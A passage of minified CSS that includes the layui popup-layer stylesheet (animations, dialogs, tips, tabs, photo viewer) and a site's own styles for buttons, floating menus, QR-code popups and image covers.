translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:zoomInLeft;-moz-animation-name:zoomInLeft;-o-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-moz-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-o-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}.layer-anim-04{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.layer-anim-05{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes shake{0%,to{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-moz-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);transform:translateX(10px)}}@-o-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:bounceOut;-moz-animation-name:bounceOut;-o-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #f5f5f5;font-size:14px;color:#333333;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;background-color:#f5f5f5;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:normal}.layui-layer-setwin a{position:relative;width:14px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#333333;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#43BEF6}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:0 -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:center;padding:0 10px 12px;pointer-events:auto;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:12px}.layui-layer-btn a{height:28px;line-height:28px;margin:0 6px;padding:0 15px;border:1px solid #dcdcdc;color:#333333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog .layui-layer-content{position:relative;padding:10px 15px;color:#fff;background-color:rgba(0,0,0,.8);-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #dcdcdc;border:6px solid rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.layui-layer-msg,.layui-layer-rim{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #dcdcdc}.layui-layer-hui{min-width:100px;background-color:#000000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#ffffff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:none}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;background:url(../image/loading-0.gif) no-repeat}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;background:url(../image/loading-1.gif) no-repeat}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;background:url(../image/loading-2.gif) no-repeat}.layui-layer-tips{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.2);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.2);box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000000;color:#ffffff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border:8px dashed transparent;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#dcdcdc;color:#ffffff;border:none}.layui-layer-lan .layui-layer-btn{padding:10px;text-align:right;border-top:1px solid #f5f5f5}.layui-layer-lan .layui-layer-btn a{background:#f5f5f5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#f5f5f5}.layui-layer-molv .layui-layer-title{background:#5ccf5a;color:#ffffff;border:none}.layui-layer-molv .layui-layer-btn a{background:#5ccf5a}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#dcdcdc}.layui-layer-iconext{background:url(../image/icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #dcdcdc;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;box-shadow:inset 1px 1px 5px rgba(0,0,0,.1);color:#333333;outline:none}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.4);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.4);box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #dcdcdc;background-color:#f5f5f5;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;background-color:#ffffff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:none;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000000;filter:Alpha(opacity=80);color:#ffffff;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#ffffff}.layui-layer-imgtit a:hover{color:#ffffff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@media screen and (max-width:1100px){.layui-layer-iframe{-webkit-overflow-scrolling:touch}}.layui-layer-btn{padding:0;border-top:1px solid #f5f5f5}.layui-layer-btn>a{margin:0;width:50%;height:50px;line-height:50px;border:0 none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:16px;color:#999999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layui-layer-btn>a:first-child{-webkit-border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;border-radius:0 0 0 3px;border-right:1px solid #f5f5f5}.layui-layer-btn>a:last-child{-webkit-border-radius:0 0 3px 0;-moz-border-radius:0 0 3px 0;border-radius:0 0 3px 0;border-right:0}.acgn-btn,.acgn-btn-lg,.acgn-btn-sm,.acgn-btn-xl,.acgn-btn-xs{display:inline-block;margin-bottom:0;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;text-align:center;white-space:nowrap;cursor:pointer;outline:0;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*overflow:visible;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;-moz-transition:.3s ease-in;transition:.3s ease-in}.acgn-btn-lg:focus,.acgn-btn-lg:hover,.acgn-btn-sm:focus,.acgn-btn-sm:hover,.acgn-btn-xl:focus,.acgn-btn-xl:hover,.acgn-btn-xs:focus,.acgn-btn-xs:hover,.acgn-btn:focus,.acgn-btn:hover{text-decoration:none;opacity:.9}.acgn-active.acgn-btn,.acgn-active.acgn-btn-lg,.acgn-active.acgn-btn-sm,.acgn-active.acgn-btn-xl,.acgn-active.acgn-btn-xs,.acgn-btn-lg:active,.acgn-btn-sm:active,.acgn-btn-xl:active,.acgn-btn-xs:active,.acgn-btn:active{-webkit-box-shadow:inset 0 5px 5px rgba(0,0,0,.05);-moz-box-shadow:inset 0 5px 5px rgba(0,0,0,.05);box-shadow:inset 0 5px 5px rgba(0,0,0,.05)}.acgn-disabled.acgn-btn,.acgn-disabled.acgn-btn-lg,.acgn-disabled.acgn-btn-sm,.acgn-disabled.acgn-btn-xl,.acgn-disabled.acgn-btn-xs,[disabled].acgn-btn,[disabled].acgn-btn-lg,[disabled].acgn-btn-sm,[disabled].acgn-btn-xl,[disabled].acgn-btn-xs,fieldset[disabled] .acgn-btn,fieldset[disabled] .acgn-btn-lg,fieldset[disabled] .acgn-btn-sm,fieldset[disabled] .acgn-btn-xl,fieldset[disabled] .acgn-btn-xs{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.acgn-clear,.acgn-clearfix,.acgn-form-horizontal .acgn-form-group,.acgn-row,.pay-panel .method .list,.pay-panel .order .list{zoom:1}.acgn-clear:after,.acgn-clearfix:after,.acgn-form-horizontal .acgn-form-group:after,.acgn-row:after,.pay-panel .method .list:after,.pay-panel .order .list:after{content:"";display:table;clear:both}.browser .close{position:absolute;width:32px;height:32px;line-height:32px;text-align:center;font-family:tahoma,arial,Hiragino Sans GB,SimSun,sans-serif;color:#ffffff;font-size:20px;background-color:#86d;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;-moz-transition:.3s ease-in;transition:.3s ease-in}.browser .close:hover{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-ms-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn);background-color:#2a2b4a}.acgn-model .border-shadow{cursor:pointer;position:absolute;top:0;display:block;height:100%;width:150px;overflow:hidden}.acgn-model .border-shadow .shadow{height:100%;width:145px}.acgn-model .border-shadow .btn{position:absolute;top:50%;height:80px;width:40px;margin-top:-40px;font-size:18px;line-height:80px;text-align:center;color:#999999}.acgn-model .border-shadow.border-shadow-left{left:-150px;padding-right:5px}.acgn-model .border-shadow.border-shadow-left .shadow{-webkit-box-shadow:0 0 8px 0 #dcdcdc;-moz-box-shadow:0 0 8px 0 #dcdcdc;box-shadow:0 0 8px 0 #dcdcdc}.acgn-model .border-shadow.border-shadow-left .btn{right:8px}.acgn-model .border-shadow.border-shadow-right{right:-150px;padding-left:5px}.acgn-model .border-shadow.border-shadow-right .shadow{-webkit-box-shadow:0 0 8px 0 #dcdcdc;-moz-box-shadow:0 0 8px 0 #dcdcdc;box-shadow:0 0 8px 0 #dcdcdc}.acgn-model .border-shadow.border-shadow-right .btn{left:8px}.acgn-model .border-shadow.btn-hide{display:none}.acgn-model .float-main{position:fixed;z-index:130;left:50%;top:100px;width:88px;margin-left:-632px}.acgn-model .float-main .group-rect-list{position:relative;z-index:132;display:block;height:auto;width:88px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.acgn-model .float-main .group-rect-list .item{position:relative;display:block;height:36px;font-size:14px;font-weight:300;line-height:36px;text-align:center;color:#333333;background-color:#ffffff}.acgn-model .float-main .group-rect-list .item.active,.acgn-model .float-main .group-rect-list .item:hover{color:#86d;background-color:rgba(210,90,185,0.20)}.acgn-model .float-main .group-square-list{position:relative;z-index:132;display:block;height:auto;width:64px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin:0 auto;overflow:hidden}.acgn-model .float-main .group-square-list .item{position:relative;display:block;height:64px;width:64px;padding:12px 4px;font-size:14px;line-height:20px;text-align:center;letter-spacing:3px;word-break:break-all;background-color:#ffffff}.acgn-model .float-main .group-square-list .item.active,.acgn-model .float-main .group-square-list .item:hover{color:#86d}.acgn-model .float-main .group-list-border{border:1px solid #86d}.acgn-model .float-main .group-list-shadow{-webkit-box-shadow:1px 1px 4px #dcdcdc;-moz-box-shadow:1px 1px 4px #dcdcdc;box-shadow:1px 1px 4px #dcdcdc}.acgn-model .float-main .round-list{position:relative;z-index:132;display:block;height:auto;width:64px;margin:0 auto}.acgn-model .float-main .round-list .item{position:relative;display:block;height:64px;width:64px;padding:12px 4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-bottom:8px;font-size:14px;line-height:20px;text-align:center;color:#86d;background-color:#ffffff}.acgn-model .float-main .round-list .item .item-icon{font-size:36px;line-height:40px}.acgn-model .float-main .rect-list{position:relative;z-index:132;display:block;height:auto;width:64px;margin:0 auto}.acgn-model .float-main .rect-list .item{position:relative;display:block;height:auto;width:64px;padding:12px 4px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-bottom:8px;font-size:14px;line-height:20px;text-align:center;color:#86d;background-color:#ffffff}.acgn-model .float-main .rect-list .item .item-icon{font-size:36px;line-height:40px}.acgn-model .float-main .list-shadow .item{cursor:pointer;-webkit-box-shadow:1px 1px 4px 0 #dcdcdc;-moz-box-shadow:1px 1px 4px 0 #dcdcdc;box-shadow:1px 1px 4px 0 #dcdcdc}.acgn-model .float-main .list-border .item{line-height:19px;padding:11px 4px;border:1px solid #86d}.acgn-model .float-main .square-list{position:relative;z-index:132;display:block;height:auto;width:64px;margin:0 auto}.acgn-model .float-main .square-list .item{position:relative;display:block;height:64px;width:64px;padding:12px 4px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-bottom:8px;font-size:14px;line-height:20px;text-align:center;color:#86d;background-color:#ffffff}.acgn-model .float-main .square-list .item .item-icon{font-size:36px;line-height:40px}.acgn-model .float-main .item-hover{position:absolute;left:50%;top:50%;display:none;height:0;width:0}.acgn-model .float-main .item:hover .item-hover{display:block}.acgn-model .float-main .float-qr-code{position:absolute;right:48px;top:0;display:block;height:128px;width:128px;padding:14px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-top:-64px;background-color:#ffffff;-webkit-box-shadow:-1px 1px 4px 0 hsla(0,0%,100%,.5);-moz-box-shadow:-1px 1px 4px 0 hsla(0,0%,100%,.5);box-shadow:-1px 1px 4px 0 hsla(0,0%,100%,.5)}.acgn-model .float-main .float-qr-code .triangle{position:absolute;right:-12px;top:50%;display:block;height:0;width:0;margin-top:-6px;border-style:solid;border-width:6px;border-color:transparent transparent transparent #ffffff}.acgn-model .float-main .float-qr-code .pic{display:block;height:100px;width:100px}.acgn-model .float-main .stretching-block{position:absolute;right:0;top:0;display:none;height:64px;width:auto;padding:12px 64px 12px 24px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;font-size:20px;line-height:36px;overflow:hidden;color:#86d;background-color:#ffffff;white-space:nowrap;-webkit-box-shadow:1px 1px 4px 0 #dcdcdc;-moz-box-shadow:1px 1px 4px 0 #dcdcdc;box-shadow:1px 1px 4px 0 #dcdcdc}.acgn-model .float-main .stretching-block .stretching-icon{position:absolute;right:12px;top:12px;display:block;height:40px;width:40px;font-size:12px;line-height:12px}.acgn-model .float-main .item:hover .stretching-block{display:inline-block}.acgn-model .float-main .to-top{position:relative;padding:0 8px;font-size:14px;line-height:20px;text-align:center;color:#86d}.acgn-model .float-main .to-top.disabled{color:#dcdcdc}.acgn-model .float-main .connect{position:relative;z-index:131;display:block;height:8px;margin:0 auto}.acgn-model .float-main .connect .line{position:absolute;left:50%;top:0;height:16px;width:26px;border-style:solid;border-color:#86d;border-width:0 1px;margin-left:-13px}.acgn-model .float-main .connect.connect-long{height:16px}.acgn-model .float-main .connect.connect-small .line{width:16px;margin-left:-8px}.acgn-model .float-main .connect.connect-gray .line{border-color:#dcdcdc}.acgn-model .model-head{position:relative;height:80px;font-size:0;line-height:80px}.acgn-model .model-head .title{display:inline-block;height:80px;padding:24px 0;font-size:24px;font-weight:400;line-height:32px;color:#333333;vertical-align:middle}.acgn-model .model-head .title.title-primary{font-size:14px;color:#86d}.acgn-model .model-head .mask{margin-top:-8px;line-height:32px}.acgn-model .model-head .mask,.acgn-model .model-head .mask-bg{position:relative;display:inline-block;margin-right:12px;font-size:0;text-align:center;vertical-align:middle}.acgn-model .model-head .mask-bg{height:56px;width:56px;line-height:56px}.acgn-model .model-head .mask-bg .mask{position:relative;z-index:1;display:inline-block;height:auto;max-height:100%;width:auto;max-width:100%;vertical-align:middle}.acgn-model .model-head .mask-bg .text{position:absolute;z-index:2;left:0;top:0;display:block;height:56px;width:56px;font-size:14px;text-align:left;text-align:center;line-height:56px;color:#ffffff}.acgn-model .model-head .more{position:absolute;right:0;top:20px;display:inline-block;height:40px;width:auto;padding-left:15px;font-size:14px;line-height:40px;color:#999999}.acgn-model .model-head .more-bar{position:absolute;right:0;bottom:24px;display:inline-block;height:24px;width:auto;padding:0 10px 0 12px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;font-size:12px;line-height:24px;text-align:center;color:#86d;background-color:#e4daff}.acgn-model .model-head .more-bar:hover{background-color:#e8aadb}.acgn-model .model-head .change{position:absolute;right:0;top:50%;display:inline-block;height:24px;width:auto;padding:0 6px;border:1px solid #dcdcdc;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-top:-12px;font-size:12px;line-height:22px;color:#999999}.acgn-model .model-head .change:hover{background-color:#dcdcdc;color:#666666}.acgn-model .outer-btn{position:absolute;top:0;display:block;height:100%;width:32px;background-color:#f5f5f5}.acgn-model .outer-btn.outer-btn-arc:before{content:"";position:absolute;top:0;display:block;height:100%;width:18px;background-repeat:no-repeat;-moz-background-size:auto 100%;-o-background-size:auto 100%;background-size:auto 100%}.acgn-model .outer-btn .icon{position:absolute;top:50%;display:block;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;color:#dcdcdc}.acgn-model .outer-btn.outer-btn-round{top:50%;height:84px;width:42px;margin-top:-42px}.acgn-model .outer-btn.outer-btn-left{right:100%}.acgn-model .outer-btn.outer-btn-left .icon{left:50%;margin:-15px 0 0 -15px}.acgn-model .outer-btn.outer-btn-left.outer-btn-arc{width:24px}.acgn-model .outer-btn.outer-btn-left.outer-btn-arc:before{left:-18px;background-image:url(../image/horn-arc-left.png);background-position:0}.acgn-model .outer-btn.outer-btn-left.outer-btn-arc .icon{left:0}.acgn-model .outer-btn.outer-btn-left.outer-btn-round{-webkit-border-radius:42px 0 0 42px;-moz-border-radius:42px 0 0 42px;border-radius:42px 0 0 42px}.acgn-model .outer-btn.outer-btn-right{left:100%}.acgn-model .outer-btn.outer-btn-right .icon{right:50%;margin:-15px -15px 0 0}.acgn-model .outer-btn.outer-btn-right.outer-btn-arc:before{right:-18px;background-image:url(../image/horn-arc-right.png);background-position:100%}.acgn-model .outer-btn.outer-btn-right.outer-btn-arc .icon{right:0}.acgn-model .outer-btn.outer-btn-right.outer-btn-round{-webkit-border-radius:0 42px 42px 0;-moz-border-radius:0 42px 42px 0;border-radius:0 42px 42px 0}.acgn-model .overflow-foot{position:relative;height:76px;margin-bottom:10px;font-size:0;line-height:76px;text-align:center;background-color:#ffffff}.acgn-model .overflow-foot .foot-line{position:absolute;z-index:2;left:0;top:50%;height:0;width:100%;border-bottom:1px dashed #dcdcdc}.acgn-model .overflow-foot .foot-btn{cursor:pointer}.acgn-model .overflow-foot .foot-text{position:relative;z-index:3;display:inline-block;height:76px;width:auto;padding:0 16px;font-size:22px;line-height:76px;color:#dcdcdc;background-color:#ffffff}.acgn-model .overflow-foot .foot-icon{position:absolute;z-index:4;left:50%;top:0;display:block;height:76px;width:20px;margin-left:-10px;font-size:12px;color:#dcdcdc;text-align:center;line-height:20px}.acgn-model .overflow-foot .foot-icon .icon-hide{position:absolute;bottom:5px;left:0;display:block;height:20px;width:20px}.acgn-model .overflow-foot .foot-icon .icon-show{position:absolute;top:5px;left:0;display:none;height:20px;width:20px}.acgn-model .overflow-foot.opened .icon-hide{display:none}.acgn-model .overflow-foot.opened .icon-show{display:block}.acgn-model .pic-cover{position:relative;display:block;width:100%;height:100%;font-size:12px;overflow:hidden;background-position:50%;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.acgn-model .pic-cover .light-cloth{position:absolute;z-index:1;left:0;top:0;display:none;height:100%;width:100%;background-color:hsla(0,0%,100%,.1)}.acgn-model .pic-cover:hover .light-cloth{display:block}.acgn-model .pic-cover .shadow-area{position:absolute;z-index:2;left:0;right:0;bottom:0;display:none;padding-top:8px;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=rgba(0, 0, 0, 0.36),endColorStr="transparent",gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(0),color-stop(0,rgba(0,0,0,.36)),to(transparent));background-image:-webkit-linear-gradient(0,rgba(0,0,0,.36),transparent);background-image:-moz- oldlinear-gradient(0,rgba(0,0,0,.36) 0,transparent 100%);background-image:-o-linear-gradient(0,rgba(0,0,0,.36) 0,transparent 100%);background-image:linear-gradient(0,rgba(0,0,0,.36),transparent)}.acgn-model .pic-cover:hover .shadow-area{display:block}.acgn-model .pic-cover .shadow-area-fix{display:block}.acgn-model .pic-cover .name{height:20px;width:100%;margin-bottom:4px;font-size:14px;line-height:20px}.acgn-model .pic-cover .desc,.acgn-model .pic-cover .name{display:block;padding:0 8px;font-weight:400;text-align:left;color:#ffffff;text-shadow:1px 1px 2px #666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-cover .desc{height:18px;margin-bottom:2px;font-size:10px;line-height:18px}.acgn-model .pic-cover.pic-cover-big .name{height:28px;padding:0 16px;margin-bottom:6px;font-size:20px;line-height:28px}.acgn-model .pic-cover.pic-cover-big .desc{height:20px;padding:0 16px;margin-bottom:16px;font-size:14px;line-height:20px}.acgn-model .pic-overflow{position:relative;z-index:2;display:block;padding-bottom:22px;-webkit-transition:padding .3s ease-out;-o-transition:padding .3s 